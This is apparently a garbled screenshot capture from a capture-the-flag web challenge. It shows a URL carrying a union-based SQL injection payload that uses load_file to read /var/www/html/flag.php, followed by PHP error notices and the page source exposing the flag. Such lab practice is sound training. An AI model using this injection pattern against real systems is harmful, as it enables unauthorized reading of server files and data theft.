 不安全 693ea44c-98f2-4e65-98bf-eaf51ccbf159.node4.buuoj.cn:81/view.php?no=0/**/union/**/select%201 load_file("/var/www/html/flag.php"), ,1%23
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in
/var/www/html/view.php on line 67
欢迎 元素 控制台 源代码 网络 性能
<!DOCTYPE html>
<html lang="ko">
<head> ••• </head>
<body>
<br>
<b>Notice</b>
": unserialize(): Error at offset 0 of 1 bytes in "
<b>/var/www/html/view.php</b>
" on line "
<b>31</b>
<br>
<div class="container">
<table class="table">
<tbody>
<tr> ••• </tr>
<tr>
••• <td> == $0
<!--?php
$flag = "flag{97bb830c-e714-4143-8e9d-
bdce5a9c7d02}";
exit(0);
</td-->
<td> ••• </td>
<td> ••• </td>
</tr>
</tbody>
</table>